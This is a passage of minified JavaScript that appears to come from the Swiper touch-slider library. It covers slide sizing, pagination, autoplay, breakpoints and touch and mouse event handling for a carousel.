a[y]||null===a[y]||(a[y].nodeType||a[y]===window||a[y]===document||"undefined"!=typeof i&&a[y]instanceof i||"undefined"!=typeof jQuery&&a[y]instanceof jQuery))v[y]=a[y];else{v[y]={};for(var w in a[y])v[y][w]=a[y][w]}for(var b in m)if("undefined"==typeof a[b])a[b]=m[b];else if("object"==typeof a[b])for(var x in m[b])"undefined"==typeof a[b][x]&&(a[b][x]=m[b][x]);var S=this;if(S.params=a,S.originalParams=v,S.classNames=[],"undefined"!=typeof t&&"undefined"!=typeof i&&(t=i),("undefined"!=typeof t||(t="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i))&&(S.$=t,S.currentBreakpoint=void 0,S.getActiveBreakpoint=function(){if(!S.params.breakpoints)return!1;var e,t=!1,n=[];for(e in S.params.breakpoints)S.params.breakpoints.hasOwnProperty(e)&&n.push(e);n.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var i=0;i<n.length;i++)e=n[i],e>=window.innerWidth&&!t&&(t=e);return t||"max"},S.setBreakpoint=function(){var e=S.getActiveBreakpoint();if(e&&S.currentBreakpoint!==e){var t=e in S.params.breakpoints?S.params.breakpoints[e]:S.originalParams,n=S.params.loop&&t.slidesPerView!==S.params.slidesPerView;for(var i in t)S.params[i]=t[i];S.currentBreakpoint=e,n&&S.destroyLoop&&S.reLoop(!0)}},S.params.breakpoints&&S.setBreakpoint(),S.container=t(e),0!==S.container.length)){if(S.container.length>1){var T=[];return S.container.each(function(){T.push(new n(this,a))}),T}S.container[0].swiper=S,S.container.data("swiper",S),S.classNames.push(S.params.containerModifierClass+S.params.direction),S.params.freeMode&&S.classNames.push(S.params.containerModifierClass+"free-mode"),S.support.flexbox||(S.classNames.push(S.params.containerModifierClass+"no-flexbox"),S.params.slidesPerColumn=1),S.params.autoHeight&&S.classNames.push(S.params.containerModifierClass+"autoheight"),(S.params.parallax||S.params.watchSlidesVisibility)&&(S.params.watchSlidesProgress=!0),S.params.touchReleaseOnEdges&&(S.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(S.params.effect)>=0&&(S.support.transforms3d?(S.params.watchSlidesProgress=!0,S.classNames.push(S.params.containerModifierClass+"3d")):S.params.effect="slide"),"slide"!==S.params.effect&&S.classNames.push(S.params.containerModifierClass+S.params.effect),"cube"===S.params.effect&&(S.params.resistanceRatio=0,S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.centeredSlides=!1,S.params.spaceBetween=0,S.params.virtualTranslate=!0),"fade"!==S.params.effect&&"flip"!==S.params.effect||(S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.watchSlidesProgress=!0,S.params.spaceBetween=0,"undefined"==typeof g&&(S.params.virtualTranslate=!0)),S.params.grabCursor&&S.support.touch&&(S.params.grabCursor=!1),S.wrapper=S.container.children("."+S.params.wrapperClass),S.params.pagination&&(S.paginationContainer=t(S.params.pagination),S.params.uniqueNavElements&&"string"==typeof S.params.pagination&&S.paginationContainer.length>1&&1===S.container.find(S.params.pagination).length&&(S.paginationContainer=S.container.find(S.params.pagination)),"bullets"===S.params.paginationType&&S.params.paginationClickable?S.paginationContainer.addClass(S.params.paginationModifierClass+"clickable"):S.params.paginationClickable=!1,S.paginationContainer.addClass(S.params.paginationModifierClass+S.params.paginationType)),(S.params.nextButton||S.params.prevButton)&&(S.params.nextButton&&(S.nextButton=t(S.params.nextButton),S.params.uniqueNavElements&&"string"==typeof S.params.nextButton&&S.nextButton.length>1&&1===S.container.find(S.params.nextButton).length&&(S.nextButton=S.container.find(S.params.nextButton))),S.params.prevButton&&(S.prevButton=t(S.params.prevButton),S.params.uniqueNavElements&&"string"==typeof S.params.prevButton&&S.prevButton.length>1&&1===S.container.find(S.params.prevButton).length&&(S.prevButton=S.container.find(S.params.prevButton)))),S.isHorizontal=function(){return"horizontal"===S.params.direction},S.rtl=S.isHorizontal()&&("rtl"===S.container[0].dir.toLowerCase()||"rtl"===S.container.css("direction")),S.rtl&&S.classNames.push(S.params.containerModifierClass+"rtl"),S.rtl&&(S.wrongRTL="-webkit-box"===S.wrapper.css("display")),S.params.slidesPerColumn>1&&S.classNames.push(S.params.containerModifierClass+"multirow"),S.device.android&&S.classNames.push(S.params.containerModifierClass+"android"),S.container.addClass(S.classNames.join(" ")),S.translate=0,S.progress=0,S.velocity=0,S.lockSwipeToNext=function(){S.params.allowSwipeToNext=!1,S.params.allowSwipeToPrev===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipeToPrev=function(){S.params.allowSwipeToPrev=!1,S.params.allowSwipeToNext===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!1,S.params.grabCursor&&S.unsetGrabCursor()},S.unlockSwipeToNext=function(){S.params.allowSwipeToNext=!0,S.params.allowSwipeToPrev===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipeToPrev=function(){S.params.allowSwipeToPrev=!0,S.params.allowSwipeToNext===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!0,S.params.grabCursor&&S.setGrabCursor()},S.setGrabCursor=function(e){S.container[0].style.cursor="move",S.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",S.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",S.container[0].style.cursor=e?"grabbing":"grab"},S.unsetGrabCursor=function(){S.container[0].style.cursor=""},S.params.grabCursor&&S.setGrabCursor(),S.imagesToLoad=[],S.imagesLoaded=0,S.loadImage=function(e,t,n,i,a,r){function o(){r&&r()}var s;e.complete&&a?o():t?(s=new window.Image,s.onload=o,s.onerror=o,i&&(s.sizes=i),n&&(s.srcset=n),t&&(s.src=t)):o()},S.preloadImages=function(){function e(){"undefined"!=typeof S&&null!==S&&S&&(void 0!==S.imagesLoaded&&S.imagesLoaded++,S.imagesLoaded===S.imagesToLoad.length&&(S.params.updateOnImagesReady&&S.update(),S.emit("onImagesReady",S)))}S.imagesToLoad=S.container.find("img");for(var t=0;t<S.imagesToLoad.length;t++)S.loadImage(S.imagesToLoad[t],S.imagesToLoad[t].currentSrc||S.imagesToLoad[t].getAttribute("src"),S.imagesToLoad[t].srcset||S.imagesToLoad[t].getAttribute("srcset"),S.imagesToLoad[t].sizes||S.imagesToLoad[t].getAttribute("sizes"),!0,e)},S.autoplayTimeoutId=void 0,S.autoplaying=!1,S.autoplayPaused=!1,S.startAutoplay=function(){return"undefined"==typeof S.autoplayTimeoutId&&(!!S.params.autoplay&&(!S.autoplaying&&(S.autoplaying=!0,S.emit("onAutoplayStart",S),void o())))},S.stopAutoplay=function(e){S.autoplayTimeoutId&&(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplaying=!1,S.autoplayTimeoutId=void 0,S.emit("onAutoplayStop",S))},S.pauseAutoplay=function(e){S.autoplayPaused||(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplayPaused=!0,0===e?(S.autoplayPaused=!1,o()):S.wrapper.transitionEnd(function(){S&&(S.autoplayPaused=!1,S.autoplaying?o():S.stopAutoplay())}))},S.minTranslate=function(){return-S.snapGrid[0]},S.maxTranslate=function(){return-S.snapGrid[S.snapGrid.length-1]},S.updateAutoHeight=function(){var e,t=[],n=0;if("auto"!==S.params.slidesPerView&&S.params.slidesPerView>1)for(e=0;e<Math.ceil(S.params.slidesPerView);e++){var i=S.activeIndex+e;if(i>S.slides.length)break;t.push(S.slides.eq(i)[0])}else t.push(S.slides.eq(S.activeIndex)[0]);for(e=0;e<t.length;e++)if("undefined"!=typeof t[e]){var a=t[e].offsetHeight;n=a>n?a:n}n&&S.wrapper.css("height",n+"px")},S.updateContainerSize=function(){var e,t;e="undefined"!=typeof S.params.width?S.params.width:S.container[0].clientWidth,t="undefined"!=typeof S.params.height?S.params.height:S.container[0].clientHeight,0===e&&S.isHorizontal()||0===t&&!S.isHorizontal()||(e=e-parseInt(S.container.css("padding-left"),10)-parseInt(S.container.css("padding-right"),10),t=t-parseInt(S.container.css("padding-top"),10)-parseInt(S.container.css("padding-bottom"),10),S.width=e,S.height=t,S.size=S.isHorizontal()?S.width:S.height)},S.updateSlidesSize=function(){S.slides=S.wrapper.children("."+S.params.slideClass),S.snapGrid=[],S.slidesGrid=[],S.slidesSizesGrid=[];var e,t=S.params.spaceBetween,n=-S.params.slidesOffsetBefore,i=0,a=0;if("undefined"!=typeof S.size){"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*S.size),S.virtualSize=-t,S.rtl?S.slides.css({marginLeft:"",marginTop:""}):S.slides.css({marginRight:"",marginBottom:""});var o;S.params.slidesPerColumn>1&&(o=Math.floor(S.slides.length/S.params.slidesPerColumn)===S.slides.length/S.params.slidesPerColumn?S.slides.length:Math.ceil(S.slides.length/S.params.slidesPerColumn)*S.params.slidesPerColumn,"auto"!==S.params.slidesPerView&&"row"===S.params.slidesPerColumnFill&&(o=Math.max(o,S.params.slidesPerView*S.params.slidesPerColumn)));var s,l=S.params.slidesPerColumn,d=o/l,c=d-(S.params.slidesPerColumn*d-S.slides.length);for(e=0;e<S.slides.length;e++){s=0;var u=S.slides.eq(e);if(S.params.slidesPerColumn>1){var p,h,f;"column"===S.params.slidesPerColumnFill?(h=Math.floor(e/l),f=e-h*l,(h>c||h===c&&f===l-1)&&++f>=l&&(f=0,h++),p=h+f*o/l,u.css({"-webkit-box-ordinal-group":p,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(f=Math.floor(e/d),h=e-f*d),u.css("margin-"+(S.isHorizontal()?"top":"left"),0!==f&&S.params.spaceBetween&&S.params.spaceBetween+"px").attr("data-swiper-column",h).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===S.params.slidesPerView?(s=S.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),S.params.roundLengths&&(s=r(s))):(s=(S.size-(S.params.slidesPerView-1)*t)/S.params.slidesPerView,S.params.roundLengths&&(s=r(s)),S.isHorizontal()?S.slides[e].style.width=s+"px":S.slides[e].style.height=s+"px"),S.slides[e].swiperSlideSize=s,S.slidesSizesGrid.push(s),S.params.centeredSlides?(n=n+s/2+i/2+t,0===i&&0!==e&&(n=n-S.size/2-t),0===e&&(n=n-S.size/2-t),Math.abs(n)<.001&&(n=0),a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n)):(a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n),n=n+s+t),S.virtualSize+=s+t,i=s,a++)}S.virtualSize=Math.max(S.virtualSize,S.size)+S.params.slidesOffsetAfter;var m;if(S.rtl&&S.wrongRTL&&("slide"===S.params.effect||"coverflow"===S.params.effect)&&S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}),S.support.flexbox&&!S.params.setWrapperSize||(S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"})),S.params.slidesPerColumn>1&&(S.virtualSize=(s+S.params.spaceBetween)*o,S.virtualSize=Math.ceil(S.virtualSize/S.params.slidesPerColumn)-S.params.spaceBetween,S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"}),S.params.centeredSlides)){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<S.virtualSize+S.snapGrid[0]&&m.push(S.snapGrid[e]);S.snapGrid=m}if(!S.params.centeredSlides){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<=S.virtualSize-S.size&&m.push(S.snapGrid[e]);S.snapGrid=m,Math.floor(S.virtualSize-S.size)-Math.floor(S.snapGrid[S.snapGrid.length-1])>1&&S.snapGrid.push(S.virtualSize-S.size)}0===S.snapGrid.length&&(S.snapGrid=[0]),0!==S.params.spaceBetween&&(S.isHorizontal()?S.rtl?S.slides.css({marginLeft:t+"px"}):S.slides.css({marginRight:t+"px"}):S.slides.css({marginBottom:t+"px"})),S.params.watchSlidesProgress&&S.updateSlidesOffset()}},S.updateSlidesOffset=function(){for(var e=0;e<S.slides.length;e++)S.slides[e].swiperSlideOffset=S.isHorizontal()?S.slides[e].offsetLeft:S.slides[e].offsetTop},S.currentSlidesPerView=function(){var e,t,n=1;if(S.params.centeredSlides){var i,a=S.slides[S.activeIndex].swiperSlideSize;for(e=S.activeIndex+1;e<S.slides.length;e++)S.slides[e]&&!i&&(a+=S.slides[e].swiperSlideSize,n++,a>S.size&&(i=!0));for(t=S.activeIndex-1;t>=0;t--)S.slides[t]&&!i&&(a+=S.slides[t].swiperSlideSize,n++,a>S.size&&(i=!0))}else for(e=S.activeIndex+1;e<S.slides.length;e++)S.slidesGrid[e]-S.slidesGrid[S.activeIndex]<S.size&&n++;return n},S.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=S.translate||0),0!==S.slides.length){"undefined"==typeof S.slides[0].swiperSlideOffset&&S.updateSlidesOffset();var t=-e;S.rtl&&(t=e),S.slides.removeClass(S.params.slideVisibleClass);for(var n=0;n<S.slides.length;n++){var i=S.slides[n],a=(t+(S.params.centeredSlides?S.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+S.params.spaceBetween);if(S.params.watchSlidesVisibility){var r=-(t-i.swiperSlideOffset),o=r+S.slidesSizesGrid[n],s=r>=0&&r<S.size||o>0&&o<=S.size||r<=0&&o>=S.size;s&&S.slides.eq(n).addClass(S.params.slideVisibleClass)}i.progress=S.rtl?-a:a}}},S.updateProgress=function(e){"undefined"==typeof e&&(e=S.translate||0);var t=S.maxTranslate()-S.minTranslate(),n=S.isBeginning,i=S.isEnd;0===t?(S.progress=0,S.isBeginning=S.isEnd=!0):(S.progress=(e-S.minTranslate())/t,S.isBeginning=S.progress<=0,S.isEnd=S.progress>=1),S.isBeginning&&!n&&S.emit("onReachBeginning",S),S.isEnd&&!i&&S.emit("onReachEnd",S),S.params.watchSlidesProgress&&S.updateSlidesProgress(e),S.emit("onProgress",S,S.progress)},S.updateActiveIndex=function(){var e,t,n,i=S.rtl?S.translate:-S.translate;for(t=0;t<S.slidesGrid.length;t++)"undefined"!=typeof S.slidesGrid[t+1]?i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]-(S.slidesGrid[t+1]-S.slidesGrid[t])/2?e=t:i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]&&(e=t+1):i>=S.slidesGrid[t]&&(e=t);S.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),n=Math.floor(e/S.params.slidesPerGroup),n>=S.snapGrid.length&&(n=S.snapGrid.length-1),e!==S.activeIndex&&(S.snapIndex=n,S.previousIndex=S.activeIndex,S.activeIndex=e,S.updateClasses(),S.updateRealIndex())},S.updateRealIndex=function(){S.realIndex=parseInt(S.slides.eq(S.activeIndex).attr("data-swiper-slide-index")||S.activeIndex,10)},S.updateClasses=function(){S.slides.removeClass(S.params.slideActiveClass+" "+S.params.slideNextClass+" "+S.params.slidePrevClass+" "+S.params.slideDuplicateActiveClass+" "+S.params.slideDuplicateNextClass+" "+S.params.slideDuplicatePrevClass);var e=S.slides.eq(S.activeIndex);e.addClass(S.params.slideActiveClass),a.loop&&(e.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass));var n=e.next("."+S.params.slideClass).addClass(S.params.slideNextClass);S.params.loop&&0===n.length&&(n=S.slides.eq(0),n.addClass(S.params.slideNextClass));var i=e.prev("."+S.params.slideClass).addClass(S.params.slidePrevClass);if(S.params.loop&&0===i.length&&(i=S.slides.eq(-1),i.addClass(S.params.slidePrevClass)),a.loop&&(n.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass),i.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass)),S.paginationContainer&&S.paginationContainer.length>0){var r,o=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length;if(S.params.loop?(r=Math.ceil((S.activeIndex-S.loopedSlides)/S.params.slidesPerGroup),r>S.slides.length-1-2*S.loopedSlides&&(r-=S.slides.length-2*S.loopedSlides),r>o-1&&(r-=o),r<0&&"bullets"!==S.params.paginationType&&(r=o+r)):r="undefined"!=typeof S.snapIndex?S.snapIndex:S.activeIndex||0,"bullets"===S.params.paginationType&&S.bullets&&S.bullets.length>0&&(S.bullets.removeClass(S.params.bulletActiveClass),S.paginationContainer.length>1?S.bullets.each(function(){t(this).index()===r&&t(this).addClass(S.params.bulletActiveClass)}):S.bullets.eq(r).addClass(S.params.bulletActiveClass)),"fraction"===S.params.paginationType&&(S.paginationContainer.find("."+S.params.paginationCurrentClass).text(r+1),S.paginationContainer.find("."+S.params.paginationTotalClass).text(o)),"progress"===S.params.paginationType){var s=(r+1)/o,l=s,d=1;S.isHorizontal()||(d=s,l=1),S.paginationContainer.find("."+S.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+d+")").transition(S.params.speed)}"custom"===S.params.paginationType&&S.params.paginationCustomRender&&(S.paginationContainer.html(S.params.paginationCustomRender(S,r+1,o)),S.emit("onPaginationRendered",S,S.paginationContainer[0]))}S.params.loop||(S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.isBeginning?(S.prevButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.prevButton)):(S.prevButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.prevButton))),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.isEnd?(S.nextButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.nextButton)):(S.nextButton.removeClass(S.params.buttonDisabledClass),
S.params.a11y&&S.a11y&&S.a11y.enable(S.nextButton))))},S.updatePagination=function(){if(S.params.pagination&&S.paginationContainer&&S.paginationContainer.length>0){var e="";if("bullets"===S.params.paginationType){for(var t=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length,n=0;n<t;n++)e+=S.params.paginationBulletRender?S.params.paginationBulletRender(S,n,S.params.bulletClass):"<"+S.params.paginationElement+' class="'+S.params.bulletClass+'"></'+S.params.paginationElement+">";S.paginationContainer.html(e),S.bullets=S.paginationContainer.find("."+S.params.bulletClass),S.params.paginationClickable&&S.params.a11y&&S.a11y&&S.a11y.initPagination()}"fraction"===S.params.paginationType&&(e=S.params.paginationFractionRender?S.params.paginationFractionRender(S,S.params.paginationCurrentClass,S.params.paginationTotalClass):'<span class="'+S.params.paginationCurrentClass+'"></span> / <span class="'+S.params.paginationTotalClass+'"></span>',S.paginationContainer.html(e)),"progress"===S.params.paginationType&&(e=S.params.paginationProgressRender?S.params.paginationProgressRender(S,S.params.paginationProgressbarClass):'<span class="'+S.params.paginationProgressbarClass+'"></span>',S.paginationContainer.html(e)),"custom"!==S.params.paginationType&&S.emit("onPaginationRendered",S,S.paginationContainer[0])}},S.update=function(e){function t(){S.rtl?-S.translate:S.translate;n=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate()),S.setWrapperTranslate(n),S.updateActiveIndex(),S.updateClasses()}if(S){S.updateContainerSize(),S.updateSlidesSize(),S.updateProgress(),S.updatePagination(),S.updateClasses(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set();var n;if(e){var i;S.controller&&S.controller.spline&&(S.controller.spline=void 0),S.params.freeMode?(t(),S.params.autoHeight&&S.updateAutoHeight()):(i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0),i||t())}else S.params.autoHeight&&S.updateAutoHeight()}},S.onResize=function(e){S.params.onBeforeResize&&S.params.onBeforeResize(S),S.params.breakpoints&&S.setBreakpoint();var t=S.params.allowSwipeToPrev,n=S.params.allowSwipeToNext;S.params.allowSwipeToPrev=S.params.allowSwipeToNext=!0,S.updateContainerSize(),S.updateSlidesSize(),("auto"===S.params.slidesPerView||S.params.freeMode||e)&&S.updatePagination(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),S.controller&&S.controller.spline&&(S.controller.spline=void 0);var i=!1;if(S.params.freeMode){var a=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate());S.setWrapperTranslate(a),S.updateActiveIndex(),S.updateClasses(),S.params.autoHeight&&S.updateAutoHeight()}else S.updateClasses(),i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0);S.params.lazyLoading&&!i&&S.lazy&&S.lazy.load(),S.params.allowSwipeToPrev=t,S.params.allowSwipeToNext=n,S.params.onAfterResize&&S.params.onAfterResize(S)},S.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?S.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(S.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),S.touchEvents={start:S.support.touch||!S.params.simulateTouch?"touchstart":S.touchEventsDesktop.start,move:S.support.touch||!S.params.simulateTouch?"touchmove":S.touchEventsDesktop.move,end:S.support.touch||!S.params.simulateTouch?"touchend":S.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===S.params.touchEventsTarget?S.container:S.wrapper).addClass("swiper-wp8-"+S.params.direction),S.initEvents=function(e){var t=e?"off":"on",n=e?"removeEventListener":"addEventListener",i="container"===S.params.touchEventsTarget?S.container[0]:S.wrapper[0],r=S.support.touch?i:document,o=!!S.params.nested;if(S.browser.ie)i[n](S.touchEvents.start,S.onTouchStart,!1),r[n](S.touchEvents.move,S.onTouchMove,o),r[n](S.touchEvents.end,S.onTouchEnd,!1);else{if(S.support.touch){var s=!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1};i[n](S.touchEvents.start,S.onTouchStart,s),i[n](S.touchEvents.move,S.onTouchMove,o),i[n](S.touchEvents.end,S.onTouchEnd,s)}(a.simulateTouch&&!S.device.ios&&!S.device.android||a.simulateTouch&&!S.support.touch&&S.device.ios)&&(i[n]("mousedown",S.onTouchStart,!1),document[n]("mousemove",S.onTouchMove,o),document[n]("mouseup",S.onTouchEnd,!1))}window[n]("resize",S.onResize),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.nextButton[t]("click",S.onClickNext),S.params.a11y&&S.a11y&&S.nextButton[t]("keydown",S.a11y.onEnterKey)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.prevButton[t]("click",S.onClickPrev),S.params.a11y&&S.a11y&&S.prevButton[t]("keydown",S.a11y.onEnterKey)),S.params.pagination&&S.params.paginationClickable&&(S.paginationContainer[t]("click","."+S.params.bulletClass,S.onClickIndex),S.params.a11y&&S.a11y&&S.paginationContainer[t]("keydown","."+S.params.bulletClass,S.a11y.onEnterKey)),(S.params.preventClicks||S.params.preventClicksPropagation)&&i[n]("click",S.preventClicks,!0)},S.attachEvents=function(){S.initEvents()},S.detachEvents=function(){S.initEvents(!0)},S.allowClick=!0,S.preventClicks=function(e){S.allowClick||(S.params.preventClicks&&e.preventDefault(),S.params.preventClicksPropagation&&S.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},S.onClickNext=function(e){e.preventDefault(),S.isEnd&&!S.params.loop||S.slideNext()},S.onClickPrev=function(e){e.preventDefault(),S.isBeginning&&!S.params.loop||S.slidePrev()},S.onClickIndex=function(e){e.preventDefault();var n=t(this).index()*S.params.slidesPerGroup;S.params.loop&&(n+=S.loopedSlides),S.slideTo(n)},S.updateClickedSlide=function(e){var n=s(e,"."+S.params.slideClass),i=!1;if(n)for(var a=0;a<S.slides.length;a++)S.slides[a]===n&&(i=!0);if(!n||!i)return S.clickedSlide=void 0,void(S.clickedIndex=void 0);if(S.clickedSlide=n,S.clickedIndex=t(n).index(),S.params.slideToClickedSlide&&void 0!==S.clickedIndex&&S.clickedIndex!==S.activeIndex){var r,o=S.clickedIndex,l="auto"===S.params.slidesPerView?S.currentSlidesPerView():S.params.slidesPerView;if(S.params.loop){if(S.animating)return;r=parseInt(t(S.clickedSlide).attr("data-swiper-slide-index"),10),S.params.centeredSlides?o<S.loopedSlides-l/2||o>S.slides.length-S.loopedSlides+l/2?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o):o>S.slides.length-l?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o)}else S.slideTo(o)}};var C,E,k,I,M,D,z,A,_,N,B="input, select, textarea, button, video",L=Date.now(),P=[];S.animating=!1,S.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var O,H;S.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),O="touchstart"===e.type,O||!("which"in e)||3!==e.which){if(S.params.noSwiping&&s(e,"."+S.params.noSwipingClass))return void(S.allowClick=!0);if(!S.params.swipeHandler||s(e,S.params.swipeHandler)){var n=S.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i=S.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(S.device.ios&&S.params.iOSEdgeSwipeDetection&&n<=S.params.iOSEdgeSwipeThreshold)){if(C=!0,E=!1,k=!0,M=void 0,H=void 0,S.touches.startX=n,S.touches.startY=i,I=Date.now(),S.allowClick=!0,S.updateContainerSize(),S.swipeDirection=void 0,S.params.threshold>0&&(A=!1),"touchstart"!==e.type){var a=!0;t(e.target).is(B)&&(a=!1),document.activeElement&&t(document.activeElement).is(B)&&document.activeElement.blur(),a&&e.preventDefault()}S.emit("onTouchStart",S,e)}}}},S.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!O||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return S.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(S.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(S.params.onlyExternal)return S.allowClick=!1,void(C&&(S.touches.startX=S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.startY=S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,I=Date.now()));if(O&&S.params.touchReleaseOnEdges&&!S.params.loop)if(S.isHorizontal()){if(S.touches.currentX<S.touches.startX&&S.translate<=S.maxTranslate()||S.touches.currentX>S.touches.startX&&S.translate>=S.minTranslate())return}else if(S.touches.currentY<S.touches.startY&&S.translate<=S.maxTranslate()||S.touches.currentY>S.touches.startY&&S.translate>=S.minTranslate())return;if(O&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(B))return E=!0,void(S.allowClick=!1);if(k&&S.emit("onTouchMove",S,e),!(e.targetTouches&&e.targetTouches.length>1)){if(S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof M){var n;S.isHorizontal()&&S.touches.currentY===S.touches.startY||!S.isHorizontal()&&S.touches.currentX===S.touches.startX?M=!1:(n=180*Math.atan2(Math.abs(S.touches.currentY-S.touches.startY),Math.abs(S.touches.currentX-S.touches.startX))/Math.PI,M=S.isHorizontal()?n>S.params.touchAngle:90-n>S.params.touchAngle)}if(M&&S.emit("onTouchMoveOpposite",S,e),"undefined"==typeof H&&(S.touches.currentX===S.touches.startX&&S.touches.currentY===S.touches.startY||(H=!0)),C){if(M)return void(C=!1);if(H){S.allowClick=!1,S.emit("onSliderMove",S,e),e.preventDefault(),S.params.touchMoveStopPropagation&&!S.params.nested&&e.stopPropagation(),E||(a.loop&&S.fixLoop(),z=S.getWrapperTranslate(),S.setWrapperTransition(0),S.animating&&S.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd 